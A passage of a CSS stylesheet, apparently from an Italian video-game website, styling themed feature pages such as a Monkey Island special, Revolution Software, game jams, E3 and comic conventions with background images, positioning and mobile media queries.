	background:url(img/speciali/monkey/ita_flag.png) top center no-repeat;
}



#articolo-16194 #post article, #articolo-16361 #post article {
	background-image:url(img/speciali/monkey/sfondo_article.png), url(img/speciali/monkey/tile_article.jpg);
	background-position:center top, top center;
	background-repeat:no-repeat, repeat-y;
	background-color:#CBBA96;
	border:0;
	padding:0 20px 600px 20px;
}

#articolo-16194 #post article section, #articolo-16361 #post article section {
	font-size:20px;
	font-weight:600;
	padding:30px;
	font-family: 'Crimson Text', serif;
}

#articolo-16194 #post article h2, #articolo-16361 #post article h2{
	display:none;
}

#articolo-16194 #post article section h3, #articolo-16361 #post article section h3{
	font-style:italic;
	font-weight:bold;
}

#articolo-16194 #speciale, #articolo-16361 #speciale {
	height:694px;
}

#articolo-16194 #post .woodoo, #articolo-16361 #post .woodoo {
	background:url(img/speciali/monkey/woodoodoll.png) center top no-repeat;
    height: 100px;
    left: 416px;
    position: absolute;
    top: -775px;
    width: 130px;
}

#articolo-16194 span.support, #articolo-16361 span.support {
	background:url(img/speciali/monkey/footer.jpg) center top no-repeat;
    height: 570px;
    position: absolute;
    width: 100%;
	top:14603px;
	left:0;
	z-index:3000;
}

#articolo-16361 span.support {
	top:14466px;
}


#articolo-16194 #post .social, #articolo-16361 #post .social{
	background:none;
}

#articolo-16194 #post blockquote,#articolo-16194 #post blockquote.alt, #articolo-16361 #post blockquote,#articolo-16361 #post blockquote.alt {
	background:#fff;
	border: 5px dashed #AD9469;
	padding:20px 20px 20px 400px;
	font-style:italic;
	-moz-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	-webkit-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	-o-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	-ms-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	margin:30px 0;
	position:relative;
	display:block;
	clear:both;
}

#articolo-16194 #post blockquote.alt, #articolo-16361 #post blockquote.alt {
	-moz-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-webkit-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-o-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-ms-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
}

#articolo-16194 #post blockquote.stanza, #articolo-16361 #post blockquote.stanza {
	-moz-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-webkit-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-o-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-ms-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	background:url(img/speciali/monkey/stanza.jpg) top left no-repeat;
	height:400px;
}

#articolo-16194 #post blockquote.dead, #articolo-16361 #post blockquote.dead  {
	background:#fff url(img/speciali/monkey/dead.gif) 20px 20px no-repeat;
}

#articolo-16194 #post blockquote.meathook, #articolo-16361 #post blockquote.meathook {
	background:#fff url(img/speciali/monkey/meathoock.jpg) -70px -70px no-repeat;
	height:300px;
}

#articolo-16194 #post blockquote.imuse, #articolo-16361 #post blockquote.imuse {
	background:#fff url(img/speciali/monkey/imuse.png) -70px -70px no-repeat;
	height:300px;
}

#articolo-16194 #post blockquote.bugs, #articolo-16361 #post blockquote.bugs {
	background:#fff url(img/speciali/monkey/bugs.png) top left no-repeat;
	height: 560px;
}


#articolo-16194 #post blockquote h3, #articolo-16361 #post blockquote h3 {
	font-size:30px;
}

#articolo-16194 #post .aspetta, #articolo-16361 #post .aspetta {
	height:430px;
	width:402px;
	background:url(img/speciali/monkey/aspetta.png) top left no-repeat;
	position:absolute;
	top:-30px;
	left:-40px;
}

#articolo-16194 #post .stranger, #articolo-16361 #post .stranger {
	background:url(img/speciali/monkey/stranger.png) top left no-repeat;
    height: 290px;
    left: 80px;
    position: absolute;
    top: -40px;
    width: 212px;
}

#articolo-16194 #post .mancob, #articolo-16361 #post .mancob  {
	background:url(img/speciali/monkey/mancob.png) top left no-repeat;
    height: 290px;
    left: 0;
    position: absolute;
    top: -40px;
    width: 361px;
}

#articolo-16194 #post .fettuccini, #articolo-16361 #post .fettuccini {
	background:url(img/speciali/monkey/fettuccini.png) bottom left no-repeat;
    height: 220px;
    left: 20px;
    position: absolute;
    top: -40px;
    width: 361px;
}

#articolo-16194 #post .grog, #articolo-16361 #post .grog {
	background:url(img/speciali/monkey/grog.png) bottom left no-repeat;
   height: 368px;
    left: 10px;
    position: absolute;
    top: -40px;
    width: 391px;
}

#articolo-16194 #post .floppy, #articolo-16361 #post .floppy  {
	background:url(img/speciali/monkey/floppy.png) top left no-repeat;
    height: 288px;
    left: 0;
    position: absolute;
    top: -30px;
    width: 402px;
}

#articolo-16194 #post .amiga, #articolo-16361 #post .amiga {
	background:url(img/speciali/monkey/amiga.png) top left no-repeat;
    height: 290px;
    left: -50px;
    position: absolute;
    top: -17px;
    width: 451px;
}

#articolo-16194 #post .mutande, #articolo-16194 #post .sprite, #articolo-16361 #post .mutande, #articolo-16361 #post .sprite{
	background:url(img/speciali/monkey/mutande.png) top left no-repeat;
    height: 400px;
    left: 10px;
    position: absolute;
    top: -57px;
    width: 350px;
}

#articolo-16194 #post .sprite, #articolo-16361 #post .sprite  {
	background:url(img/speciali/monkey/giant.png) top left no-repeat;
}


#articolo-16194 #post .davy, #articolo-16361 #post .davy {
	background:url(img/speciali/monkey/davy.png) top left no-repeat;
    height: 330px;
    left: -30px;
    position: absolute;
    top: -37px;
    width: 451px;
}

#articolo-16194 #post .sedia, #articolo-16361 #post .sedia {
	background:url(img/speciali/monkey/sedia.png) top left no-repeat;
    height: 460px;
    left: -50px;
    position: absolute;
    top: -47px;
    width: 451px;
}

#articolo-16194 #post .hotline, #articolo-16361 #post .hotline {
	background:url(img/speciali/monkey/callcenter.png) top left no-repeat;
  	height: 240px;
    left: 10px;
    position: absolute;
    top: -27px;
    width: 301px;
}

#articolo-16194 #post .stacking, #articolo-16361 #post .stacking {
	background:url(img/speciali/monkey/stacking.png) top left no-repeat;
    height: 420px;
    left: 10px;
    position: absolute;
    top: -17px;
    width: 341px;
}

#articolo-16194 #post .grim, #articolo-16361 #post .grim {
	background:url(img/speciali/monkey/grim.png) top left no-repeat;
    height: 420px;
    left: 10px;
    position: absolute;
    top: -17px;
    width: 341px;
}


#articolo-16194 #post p,  #articolo-16361 #post p{
	clear:none;
}


#articolo-16194 #post .scumm, #articolo-16361 #post .scumm  {
    float: right;
    height: 390px;
    width: 437px;
	background:url(img/speciali/monkey/scumm.png) top left no-repeat;
	display:block;
}


#articolo-16194 #post ul li, #articolo-16361 #post ul li {
	padding:0 0 20px 0;
}




/* ################################ Media Queries ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
	/*Monkey Island*/
	#articolo-16194, #articolo-16361 {
		background:none;
	}
	
	#articolo-16194 #post article,  #articolo-16361 #post article{
		background-image:url(img/speciali/monkey/sfondo_article.png), url(img/speciali/monkey/tile_article.jpg);
		background-position:center top, top center;
		background-repeat:no-repeat, repeat-y;
		background-color:#CBBA96;
		border:0;
		margin:0 0 0 0;
	}
	
	#articolo-16194 #post article section, #articolo-16361 #post article section{
		font-size:20px;
		font-weight:600;
		padding:0;
		font-family: 'Crimson Text', serif;
	}
	
	#articolo-16194 #post article h2, #articolo-16361 #post article h2,{
		display:block;
	}
	
	#articolo-16194 #post article section h3, #articolo-16361 #post article section h3 {
		font-style:italic;
		font-weight:bold;
	}
	
	#articolo-16194 #speciale, #articolo-16361 #speciale {
		height:694px;
	}
	
	#articolo-16194 #post .woodoo, #articolo-16361 #post .woodoo {
		display:none;
	}
	
	#articolo-16194 span.support, #articolo-16361 span.support {
		display:none;
	}
	
	#articolo-16194 #post .social, #articolo-16361 #post .social {
		background:none;
	}
	
	#articolo-16194 #post blockquote, #articolo-16194 #post blockquote.alt, #articolo-16361 #post blockquote, #articolo-16361 #post blockquote.alt {
		background:#fff;
		border: 5px dashed #AD9469;
		padding:5px;
		font-style:italic;
		-moz-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		-webkit-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		-o-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		-ms-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		margin:30px 0;
		position:relative;
		display:block;
		clear:both;
	}
	
	#articolo-16194 #post blockquote.alt, #articolo-16361 #post blockquote.alt{
		-moz-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-webkit-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-o-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-ms-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	}
	
	#articolo-16194 #post blockquote.stanza, #articolo-16361 #post blockquote.stanza {
		-moz-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-webkit-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-o-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-ms-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		background:url(img/speciali/monkey/stanza.jpg) top left no-repeat;
		height:400px;
	}
	
	#articolo-16194 #post blockquote.dead, #articolo-16361 #post blockquote.dead {
		background:#fff url(img/speciali/monkey/dead.gif) 20px 20px no-repeat;
	}
	
	#articolo-16194 #post blockquote.meathook, #articolo-16361 #post blockquote.meathook {
		background:#fff url(img/speciali/monkey/meathoock.jpg) -70px -70px no-repeat;
		height:300px;
	}
	
	#articolo-16194 #post blockquote.imuse, #articolo-16361 #post blockquote.imuse {
		background:#fff url(img/speciali/monkey/imuse.png) -70px -70px no-repeat;
		height:300px;
	}
	
	#articolo-16194 #post blockquote.bugs, #articolo-16361 #post blockquote.bugs {
		background:#fff url(img/speciali/monkey/bugs.png) top left no-repeat;
		height: 560px;
	}
	
	
	#articolo-16194 #post blockquote h3, #articolo-16361 #post blockquote h3{
		font-size:30px;
	}
	
	#articolo-16194 #post .aspetta,  #articolo-16361 #post .aspetta{
		height:430px;
		width: 100%;
		background:url(img/speciali/monkey/aspetta.png) top left no-repeat;
		position:static;
		top:0;
		left:0;
		display:block;
		width: 100%;
	
	}
	
	#articolo-16194 #post .stranger, #articolo-16361 #post .stranger {
		background:url(img/speciali/monkey/stranger.png) top left no-repeat;
		height: 290px;
		position:static;
		top:0;
		left:0;
		display:block;
		width: 100%;
	}
	
	#articolo-16194 #post .mancob, #articolo-16361 #post .mancob {
		background:url(img/speciali/monkey/mancob.png) top left no-repeat;
		height: 290px;
		position:static;
		top:0;
		left:0;
		display:block;
		width: 100%;
	}
	
	#articolo-16194 #post .fettuccini, #articolo-16361 #post .fettuccini {
		background:url(img/speciali/monkey/fettuccini.png) bottom left no-repeat;
		height: 220px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .grog, #articolo-16361 #post .grog {
		background:url(img/speciali/monkey/grog.png) bottom left no-repeat;
	   height: 368px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .floppy, #articolo-16361 #post .floppy {
		background:url(img/speciali/monkey/floppy.png) top left no-repeat;
		height: 288px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .amiga, #articolo-16361 #post .amiga {
		background:url(img/speciali/monkey/amiga.png) top left no-repeat;
		height: 290px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .mutande, #articolo-16194 #post .sprite, #articolo-16361 #post .mutande, #articolo-16361 #post .sprite{
		background:url(img/speciali/monkey/mutande.png) top left no-repeat;
		height: 400px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .sprite,  #articolo-16361 #post .sprite{
		background:url(img/speciali/monkey/giant.png) top left no-repeat;
	}
	
	
	#articolo-16194 #post .davy, #articolo-16361 #post .davy {
		background:url(img/speciali/monkey/davy.png) top left no-repeat;
		height: 330px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .sedia, #articolo-16361 #post .sedia {
		background:url(img/speciali/monkey/sedia.png) top left no-repeat;
		height: 460px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .hotline, #articolo-16361 #post .hotline {
		background:url(img/speciali/monkey/callcenter.png) top left no-repeat;
		height: 240px;
		left: 10px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .stacking, #articolo-16361 #post .stacking {
		background:url(img/speciali/monkey/stacking.png) top left no-repeat;
		height: 420px;
		left: 10px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .grim, #articolo-16361 #post .grim  {
		background:url(img/speciali/monkey/grim.png) top left no-repeat;
		height: 420px;
		left: 10px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	
	#articolo-16194 #post p, #articolo-16361 #post p {
		clear:none;
	}
	
	
	#articolo-16194 #post .scumm, #articolo-16361 #post .scumm {
		float: right;
		height: 390px;
		width: 100%;
		background:url(img/speciali/monkey/scumm.png) top left no-repeat;
		display:block;
	}
	
	
	#articolo-16194 #post ul li, #articolo-16361 #post ul li {
		padding:0 0 20px 0;
	}
	

}

/*revolution software*/

body#articolo-17143, body#articolo-17315 {
	background:#FAD0A6 url(img/speciali/revolutionsoftware/header_revolution_software_logo.jpg) top center no-repeat;
}

#articolo-17143 #speciale, #articolo-17315 #speciale{
	height:674px;
}

#articolo-17143 #post article, #articolo-17315 #post article {
	padding:0 50px 50px 50px;
	background:#EFEAD6 url(img/speciali/revolutionsoftware/sfondo_articolo.jpg) top center!important;
	width:780px;
	margin:0 auto 20px auto!important;
	font-family: 'Volkhov', serif;
	border:2px solid #BD7C44
}

#articolo-17143 #post article a:hover, #articolo-17315 #post article a:hover  {
	color:#000;
}

#articolo-17143 #post article h2, #articolo-17315 #post article h2 {
	font-family: 'Fondamento', cursive;
	text-align:center;
	background:url(img/speciali/revolutionsoftware/banner1.png) top center no-repeat;
	padding:40px 0 50px 0;
	position:relative;
	z-index:500;
	top:-30px;
	text-shadow: 0px -1px 1px #fff;
	filter: dropshadow(color=#fff, offx=0, offy=-1);
	margin:0 auto;
	width:100%;
}

#articolo-17143 #post h2 a, #articolo-17315 #post h2 a{
	color:#000;
}

#articolo-17143 #post article .testa, #articolo-17315 #post article .testa {
	background:url(img/speciali/revolutionsoftware/testa.png) top center no-repeat;
	position:absolute;
top: -768px;
right: 85px;
height: 160px;
width: 320px;
	display:block;
}

#articolo-17143 #post article .piedi, #articolo-17315 #post article .piedi {
	background:url(img/speciali/revolutionsoftware/piedi.png) top center no-repeat;
	position:absolute;
top: -90px;
right: 129px;
height: 100px;
width: 510px;
	display:block;
}

#articolo-17143 #post .wp-caption-text, #articolo-17315 #post .wp-caption-text  {
	font-family: 'Fondamento', cursive;
	text-align:center;
	background:url(img/speciali/revolutionsoftware/banner2.png) top center no-repeat;
	padding:40px 200px 50px 0!important;
	position:absolute!important;
	z-index:500;
	bottom:-90px;
	left:-21px;
	text-shadow: 0px -1px 1px #fff;
	filter: dropshadow(color=#fff, offx=0, offy=-1);
	width:500px;
	height:20px;
	color:#000!important;
	font-size:15px!important;
}

#articolo-17143 #post .wp-caption.aligncenter, #articolo-17315 #post .wp-caption.aligncenter{
	position:relative;
	margin:0 auto 100px auto!important;
	display:block;
}

#articolo-17143 #post .wp-caption img, #articolo-17315 #post .wp-caption img {
	border:2px solid #000;
}

#articolo-17143 #post object, #articolo-17315 #post object {
	margin:0 auto;
	display:block;
}

#articolo-17143 .ngg-gallery-thumbnail, #articolo-17315 .ngg-gallery-thumbnail {
	width:120px;
	height:auto;
	padding:0;
}

/* GGJ2013 */

#articolo-17644  {
	background:#B9AD63 url(img/ggj2013/background.jpg) top center no-repeat;
	display:block;
}

#articolo-17644 #speciale{
	background:url(img/ggj2013/logo.png);
	display:block;
}

#articolo-17644 #page_end {
	background-image:none!important;
	height:170px!important;
}

#articolo-17644 span.support {
	background:url(img/ggj2013/footer.png) center top no-repeat;
    height: 570px;
    position: absolute;
	bottom:0;
	top:12000px;
	left:0;
	width:100%;
}

#articolo-17644 header nav.submenu ul li a:hover, #articolo-17644 header nav.submenu ul li.current-menu-item a {
	color:#fff;
}

/* ralph */

#articolo-17809 {
	background:url(img/speciali/ralph_intro.jpg) center top no-repeat;
}

#articolo-17809 #comics {
	background:none;
}

#articolo-17809 #comics img:nth-of-type(1){
	display:none!important;
}


#articolo-17809 #comics .paginazione {
	margin:0 0 960px 0;
	background:#64A720;
}

#articolo-17809 #comics img {
	border:0;
	max-width:100%;
	height:auto;
	padding:0 0 28px 0;
	background:url(img/speciali/ralph_sfondo.png) bottom center no-repeat;
}

#articolo-17809 #what {
	display:none!important;
}

#articolo-17809 .scroll {
	background: #64A720;
	border: 4px solid #EDE4A0;
	position:fixed;
	bottom:50px;
	right:50px;
	height:50px;
	display:block;
	color:#EDE4A0;
	font-weight:bold;
	padding:20px 20px 0 20px;
	text-transform:uppercase;
	cursor:pointer;
}
#articolo-17809 .scroll:after, #articolo-17809 .scroll:before {
	top: 100%;
	border: solid transparent;
	content: "";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

#articolo-17809 .scroll:after {
	border-color: rgba(100, 167, 32, 0);
	border-top-color: #64A720;
	border-width: 30px;
	left: 50%;
	margin-left: -30px;
}
#articolo-17809 .scroll:before {
	border-color: rgba(237, 228, 160, 0);
	border-top-color: #EDE4A0;
	border-width: 36px;
	left: 50%;
	margin-left: -36px;
}

/* ################################ Media Queries Ralph ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
#articolo-17809 #comics img:nth-of-type(1){
	display:block!important;
}

#articolo-17809 #comics img {
	padding:0 0 0 0;
	background:none;
}

#articolo-17809 .scroll {
	display:none;
} 

}

/* E3 2013 */

a.banner_e32013 {
	background:url(img/e32013/banner.jpg) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	top:-20px;
	left:-20px;
}

.category-e32013 {
	background:url(img/speciali/e32013.jpg) center top no-repeat fixed;
	background-size:100% auto;
}

.category-e32013 .spacer{
	padding:330px 0 330px 0;
	text-align:center;
		position:relative;
}

.category-e32013 .spacer h2{
	font-size:90px;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 5px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-e32013.paged .spacer {
	padding:30px;
}

.category-e32013.paged .spacer span {
	display:none;
}

.category-e32013 .spacer span{
	font-size:13px;
	display:block;
	margin:10px 0 0 0;
}

.category-e32013 #page_end {
	background:none!important;
	height:180px!important;
}

.category-e32013 header nav {
	background:none;
}

.category-e32013 #post article {
	margin:0 0 50px 0;
	border:0;
	-webkit-box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
    box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
}


.category-e32013 #post article:after {
	content:url(img/speciali/ralph_sfondo.png);
	position:absolute;
	bottom:-32px;
	left:0;
}

.category-e32013 #container.article aside {
	display:none;
}

.twitter_e32013 {
	background:url(img/speciali/er2013_twitter.png) bottom right no-repeat;
	position:absolute;
	bottom:0;
	right:0;
	display:block;
	height:200px;
	width:200px;
}

.twitter_e32013 li
{
position: absolute;
top:-50px;
left:-90px;
width: 200px;
padding: 10px;
background: #FFFFFF;
-webkit-border-radius: 24px;
-moz-border-radius: 24px;
border-radius: 24px;
font-size:13px;
}

.twitter_e32013 li:after
{
content: "";
position: absolute;
bottom: -19px;
left: 132px;
border-style: solid;
border-width: 20px 24px 0;
border-color: #FFFFFF transparent;
display: block;
width: 0;
z-index: 1;
}


/* ################################ Media Queries e3 2013 ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
.category-e32013 {
	background:url(img/speciali/tn_beavers_wallpaper_e32013.jpg) 0 145px no-repeat scroll!important;
}

.category-e32013 header nav {
	background:#000;
}

.category-e32013 #post article {
	overflow:hidden;
}

.category-e32013 .spacer{
	padding:250px 0 20px 0;
	text-align:left;
}

.category-e32013 .spacer h2{
	font-size:1em;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 2px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-e32013 .spacer h2 span{
	display:none;
}



.twitter_e32013 {
	
}

}

/* Oculus */

#articolo-17977 #comics img {
	border:0;
	margin:0 auto;
}

#articolo-17977 #comics {
	padding:0;
}

#articolo-17977 article section img {
	border:3px solid #000;
	padding:10px;
	background:#fff;
}
 
#articolo-17977 article section:nth-child(even) img {
-webkit-transform: rotate(2deg);
-moz-transform: rotate(2deg);
}

#articolo-17977 article section:nth-child(odd) img {
-webkit-transform: rotate(-5deg);
-moz-transform: rotate(-5deg);
} 

/* Gamescom 2013 */

a.banner_gamescom2013 {
	background:url(img/beer/banner.png) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	top:-20px;
	left:-20px;
	float:left;
}

/* GGJ2013 */

#articolo-18415  {
	background:#000 url(img/isr2013/background.gif) top center no-repeat;
	display:block;
}

#articolo-18415 #speciale{
	background:url(img/isr2013/logo.png);
	display:block;
}

#articolo-18415 #page_end {
	background-image:none!important;
	height:170px!important;
}

#articolo-18415 span.support {
	background:url(img/isr2013/footer.png) center top no-repeat;
    height: 570px;
    position: absolute;
	bottom:0;
	top:12000px;
	left:0;
	width:100%;
}

#articolo-18415 #footer p {
	color:#fff;
}

#articolo-18415 header nav.submenu ul li a:hover, #articolo-18415 header nav.submenu ul li.current-menu-item a {
	color:#fff;
}

/* Lucca 2013 */

.category-luccacomicsandgames2013 .eppela {
	position:fixed;
	top:0;
	right:0;
	text-indent:-9999px;
	height:297px;
	width:227px;
	display:block;
	background:url(img/lucca2013/support.png)top right no-repeat;
	z-index:100;
}

.category-luccacomicsandgames2013 .spacer {
	background:url(img/lucca2013/lucca2.jpg) top left no-repeat;
	height:600px;
	background-size:100%;
	display:block;
	text-indent:-9999px;
}

.category-luccacomicsandgames2013 .rosa {
	background:url(img/lucca2013/rosadeldeserto.gif) bottom left no-repeat;
	position: absolute;
	top: 480px;
	left: 0;
	width: 100%;
	height: 230px;
	z-index: 100;
}

a.banner_lucca2013 {
	background:url(img/lucca2013/banner.png) top center no-repeat;
}

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
		.category-luccacomicsandgames2013 .spacer {
		background:url(img/lucca2013/lucca2.jpg) top left no-repeat;
		height:300px;
		background-size:100%;
		display:block;
		text-indent:-9999px;
	}
}

body.category-wiifitu {
	background:#fff;
}


.category-wiifitu .spacer {
	background:url(img/wiifitu/intestazione.jpg) top left no-repeat;
	height:460px;
	background-size:100%;
	display:block;
	text-indent:-9999px;
}

.category-wiifitu #page_end {
	background:url(img/wiifitu/pageend.jpg) center center no-repeat!important;
}

a.banner_wiifitu {
	background:url(img/wiifitu/banner.jpg) top center no-repeat;
}

/* banner aggiuntivi */

a.banner_ralph {
	background:url(img/ralph.jpg) top center no-repeat;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

a.banner_destiny {
	background:url(img/banner_destiny.jpg) top center no-repeat!important;
}

a.banner_eppela {
	background:url(eppela/banner.jpg) top center no-repeat;
}

/* GGJ2013 */

#articolo-19292  {
	background:#000 url(img/ggj2014/background.jpg) top center no-repeat;
	display:block;
}

#articolo-19292 #speciale{
	display:block;
	height:600px;
}

#articolo-19292 #post article {
	-webkit-border-radius: 50px 50px 0 0;
	border-radius: 50px 50px 0 0;
}

#articolo-19292 #page_end {
	background-image:none!important;
	height:170px!important;
}

#articolo-19292 span.support {
	background:url(img/ggj2014/footer.png) center top no-repeat;
    height: 570px;
    position: absolute;
	bottom:0;
	top:12000px;
	left:0;
	width:100%;
}

/* intervista warriner */

#articolo-19375, #articolo-19397 {
	background:#ccc url(https://beavers.it/wp-content/uploads/2014/02/beaversview.png) center 40px no-repeat;
}

/* shenmue */

#articolo-19739 #comics img, #articolo-19749 #post .attachment-full{
	display:none;
}

#articolo-19739 #comics .paginazione {
	width:980px;
}

#articolo-19739 #comics {
	background:none;
	height:850px;
}

#articolo-19749 #post{
	margin-top:850px;
}

#articolo-19739, #articolo-19749  {
	background: #660000 url(http://beavers.it/wp-content/comics/shenmue.jpg) center -150px no-repeat!important;
}

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	#articolo-19739 #comics img {
		display:block;
	}
	
	#articolo-19749 #post{
	margin-top:850px;
}
}

/*################################################## napoli comicon 2014 ######################### */

a.banner_napoli_comicon {
	background:url(img/speciali/banner_comicon.png) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	top:-20px;
	left:-20px;
}

.category-napoli-comicon {
	background:#8B8283 url(img/speciali/sfondo_comicon.jpg) center top no-repeat fixed;
}

.category-napoli-comicon .spacer{
	height:751px;
	text-align:center;
	position:relative;
	background:url(img/speciali/immagine_comicon.png) bottom center no-repeat;
	text-indent:-9999px;
	margin:10px 0 0 0;
}

.category-napoli-comicon .spacer h2{
	font-size:90px;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 5px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-napoli-comicon.paged .spacer {
	height:60px;
	background:none;
}

.category-napoli-comicon.paged .spacer span {
	display:none;
}

.category-napoli-comicon .spacer span{
	font-size:13px;
	display:block;
	margin:10px 0 0 0;
}

.category-napoli-comicon #page_end {
	background:none!important;
	height:180px!important;
}

.category-napoli-comicon header nav {
	background:none;
}

.category-napoli-comicon header nav a {
	text-shadow: 0 1px 1px #000000;
}

.category-napoli-comicon #post article {
	margin:0 0 50px 0;
	border:0;
	-webkit-box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
    box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
}


.category-napoli-comicon #post article:after {
	content:url(img/speciali/ralph_sfondo.png);
	position:absolute;
	bottom:-32px;
	left:0;
}

.category-napoli-comicon #container.article aside {
	display:none;
}

/* ################################ Media Queries Napoli comicon ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
.category-napoli-comicon {
	background:url(img/speciali/tn_napoli_comicon.jpg) 0 145px no-repeat scroll!important;
}

.category-napoli-comicon header nav {
	background:#000;
}

.category-napoli-comicon #post article {
	overflow:hidden;
}

.category-napoli-comicon .spacer{
	padding:250px 0 20px 0;
	text-align:left;
}

.category-napoli-comicon .spacer h2{
	font-size:1em;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 2px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-napoli-comicon .spacer h2 span{
	display:none;
}

}

/* E3 2014 */

a.banner_e32014 {
	background:url(img/e32014/banner.jpg) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	top:-20px;
	left:-20px;
}

.category-e32014 {
	background:#000 url(http://beavers.it/wp-content/themes/beavers/downloads/beavers_wallpaper_e32014.jpg) center top no-repeat fixed;
	background-size:100% auto;
}

.category-e32014 .spacer{
	padding:330px 0 330px 0;
	text-align:center;
		position:relative;
}

.category-e32014 .spacer h2{
	font-size:90px;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 5px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-e32014.paged .spacer {
	padding:30px;
}

.category-e32014.paged .spacer span {
	display:none;
}

.category-e32014 .spacer span{
	font-size:13px;
	display:block;
	margin:10px 0 0 0;
}

.category-e32014 #page_end {
	background:none!important;
	height:180px!important;
}

.category-e32014 header nav {
	background:none;
}

.category-e32014 #post article {
	margin:0 0 50px 0;
	border:0;
	-webkit-box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
    box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
}


.category-e32014 #post article:after {
	content:url(img/speciali/ralph_sfondo.png);
	position:absolute;
	bottom:-32px;
	left:0;
}

.category-e32014 #container.article aside {
	display:none;
}


/* ################################ Media Queries e3 2013 ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
.category-e32014 {
	background:url(http://beavers.it/wp-content/themes/beavers/downloads/tn_beavers_wallpaper_e32014.jpg) 0 145px no-repeat scroll!important;
}

.category-e32014 header nav {
	background:#000;
}

.category-e32014 #post article {
	overflow:hidden;
}

.category-e32014 .spacer{
	padding:250px 0 20px 0;
	text-align:left;
}

.category-e32014 .spacer h2{
	font-size:1em;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 2px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-e32014 .spacer h2 span{
	display:none;
}

}


/* Gamescom 2014 */

a.banner_gamescom2014 {
	background:url(img/gamescom2014/banner.jpg) top center no-repeat;
